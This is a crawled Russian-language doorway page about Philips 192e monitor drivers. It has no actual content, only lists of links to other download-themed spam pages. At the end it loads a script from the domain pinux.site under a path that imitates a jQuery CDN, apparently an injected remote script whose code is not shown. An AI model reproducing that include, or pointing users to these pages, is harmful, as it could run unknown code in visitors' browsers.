

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-philips-192e-drayvera.html
body_size: 1836
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Philips 192e драйвера - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Philips 192e драйвера</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-horoshie-pesni-v-horoshem-kachestve.html">Скачать хорошие песни в хорошем качестве</a></li>
                                <li><a href="j0dbs-maks-korzh-albomy.html">Макс корж альбомы</a></li>
                                <li><a href="j0dbs-raspisanie-elektrichki-belorechensk-armavir.html">Расписание электрички белореченск армавир</a></li>
                                <li><a href="j0dbs-skachat-drayvera-na-printer-canon-ir2520.html">Скачать драйвера на принтер canon ir2520</a></li>
                                <li><a href="j0dbs-setevye-drayvera-dlya-noutbuka-hp.html">Сетевые драйвера для ноутбука hp</a></li>
                                <li><a href="j0dbs-mod-dlya-napoleon-total-war-darthmod.html">Мод для napoleon total war darthmod</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-doktor-plyusheva-vse-serii-skachat-cherez-torrent.html">Доктор плюшева все серии скачать через торрент</a></li>
                                            <li><a href="j0dbs-skachat-vladi-albom.html">Скачать влади альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-nvidia-geforce-gtx-560-ti-skachat-drayver.html">Nvidia geforce gtx 560 ti скачать драйвер</a></li>
                                            <li><a href="j0dbs-registraciya-v-samsung-apps.html">Регистрация в самсунг apps</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-supported-hardware-may-not-have-been-found.html">Supported hardware may not have been found</a></li>
                                            <li><a href="j0dbs-blank-rezyume-bez-foto-skachat-besplatno.html">Бланк резюме без фото скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-dzhon-medina-pravila-mozga-skachat-knigu.html">Джон медина правила мозга скачать книгу</a></li>
                                            <li><a href="j0dbs-sistemnye-trebovaniya-dlya-fallout-new-vegas.html">Системные требования для fallout new vegas</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
